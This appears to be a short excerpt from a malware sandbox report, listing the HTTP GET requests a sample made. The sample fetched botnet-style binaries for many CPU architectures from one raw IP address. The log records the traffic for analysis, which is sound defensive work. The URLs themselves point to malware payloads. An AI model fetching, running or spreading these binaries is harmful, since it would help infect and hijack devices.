 Network Communication
HTTP Requests
GET http://160.119.66.206/bins/net.x86_64
GET http://160.119.66.206/bins/net.arc 200
GET http://160.119.66.206/bins/net.arm 200
GET http://160.119.66.206/bins/net.arm5 200
GET http://160.119.66.206/bins/net.arm6 200
GET http://160.119.66.206/bins/net.arm7 200
GET http://160.119.66.206/bins/net.i486 200
GET http://160.119.66.206/bins/net.i686 200
GET http://160.119.66.206/bins/net.m68k 200
GET http://160.119.66.206/bins/net.mips 200
GET http://160.119.66.206/bins/net.mpsl 200
GET http://160.119.66.206/bins/net.ppc 200
GET http://160.119.66.206/bins/net.sh4 200
GET http://160.119.66.206/bins/net.spc 404
GET http://160.119.66.206/bins/net.x86 200
GET http://160.119.66.206/bins/net.x86_64 200
Show less